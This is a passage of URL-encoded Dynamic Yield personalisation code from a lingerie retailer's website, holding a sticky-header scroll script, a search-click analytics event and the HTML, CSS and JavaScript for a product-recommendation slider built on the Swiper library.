.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&